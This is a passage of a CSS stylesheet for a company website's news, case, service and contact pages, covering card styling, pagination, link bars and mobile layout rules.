	display:inline-block;
	margin-bottom:15px;
}
.news-item div{
    transition: all .3s ease-out 0s;
    cursor: pointer;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    background: #fff;
    -moz-box-shadow: 0px 6px 30px rgba(51, 51, 51, .15);
    -webkit-box-shadow: 0px 6px 30px rgba(51, 51, 51, .15);
    box-shadow: 0px 6px 30px rgba(51, 51, 51, .15);
	padding: 20px 20px 68px 20px;
    text-align: left;
    font-size: 12px;
	position:relative;
}
.news-item div img{
	width:100%;
	margin-bottom:20px;
	height:210px;
}
.news-item:hover div{
	top:-5px;
}
.news-item .news-item-title{
    font-size: 16px;
    color: #000;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.news-item .news-item-time{
    font-size: 12px;
    color: #999;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    margin: 12px 0 20px 0;
}
.news-item .news-item-brief{
    height: 54px;
    line-height: 18px;
	color:#666;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.case-list-title{
	margin:15px 0;
	text-align:center;
    font-size: 28px;
	color:#333;
}
.case-list{
	margin-bottom:20px;
}

.service,.connect{
	margin:20px 0;
}
.connect-title,.service-title{
	font-size: 24px;
	height:40px;
	border-bottom:1px solid #eee;
}
.connect-info,.service-info{
	padding:10px;
}
.product .product-item img{
	height:185px;
}

.show{
	margin-top:15px;
	padding:10px;
}
.show-title h1{
	font-size: 20px;
	color: #333;
	line-height: 1.5em;
	margin-right: 8px;
	text-align: center;
}

.show-info{
	width:70%;
	margin:0 atuo;
	margin-top:10px;
	margin-bottom:10px;
}

.show-op{
	margin:10px 0;
}
.show-op a{
	display:inline-block;
	width: 18%;
    height: 38px;
	background:#eee;
	border:1px solid #999;
	color:#333;
	text-align:center;
	line-height:38px;
}
.other-news{
	height:40px;
	margin:20px 0;
}
.other-news a{
	color:#333;
}
.next-news{
	float:right;
}

.show-brief{
	padding:10px 0;
	font-size:12px;
	color:#999;
}
.new-val img{
	max-width:100%;
}

/*pager*/
.pager{
	margin:10px;
	text-align:center;
	height:50px;
	clear:both;
}
.pager a,.pager span{
	margin-top:9px;
	display:inline-block;
	height:30px;
	line-height:30px;
	padding:0 10px;
	margin-right:10px;
	border:1px solid rgb(13, 138, 230);
	cursor:pointer;
	background:#fff;
	color:#666;
}

.pager a:hover{
	text-decoration:none;
	background:rgb(13, 138, 230);
	color:#fff;
	border-color:rgb(13, 138, 230);
}

.pager span{
	background:rgb(13, 138, 230);
	color:#fff;
	border-color:rgb(13, 138, 230);
}
.links{padding:10px 0;}
.links b{display:inline-block;height:40px;line-height:40px;float:left;text-align:center;padding:5px;margin-right:10px;}
.links a{display:inline-block;height:40px;line-height:40px;float:left;text-align:center;margin-right:10px;}
.links img{height:40px;}


@media only screen and (max-width: 992px) {
   .index-news-menu
    {
        width: 100%;
        height: auto;
    }
    .m-head .m-logo img{
        filter:grayscale(1) brightness(200) ;
    }

    .index-news-menu .new-menu-box
    {
        width: 100%;
        height: auto;
    }

    
    .index-news-menu a{
        width: 28%;
        padding: 10px 1%;
    }
	.product-item img{
		height:180px;
	}
	.reason-img{
	    display: none;
	}
	
	.case-item-img img{
		height:auto;
		max-height:300px;
	}
	.top-product-list{
		padding-left:0;
		padding-right:0;
	}
	.product-item{
		padding-left:2px;
		padding-right:2px;
	}
	.reason-title em{
		font-size: 22px;
		line-height: 35px;
	}
	.index-about-t{
		font-size:24px;
	}
	.footer{
		margin-bottom: 10px;
		min-height: 297px;
	}
	.next-news{
		float:left;
		margin:5px 0;
	}
	.show-info{
		width:100%;
	}
	.news-menu{
		text-align:center;
		padding:10px;
		height:30px;
	}
	.news-menu a{
		margin:5px;
		padding:5px 10px;
		text-align:center;
		border-radius:15px;
		color:#333;
		font-size:14px;
		background:rgb(216, 216, 216);
	}

	.new-val img{
		max-width:100%;
		height:auto
	}
	.news-item div img{
		height:auto;
	}
	.new-val div,.new-val p,.new-val ul,.new-val li,.new-val img{
		max-width:100%;
		text-indent:0!important;
	}
	.product-menu{display:block!important;margin-bottom: 30px;}
}


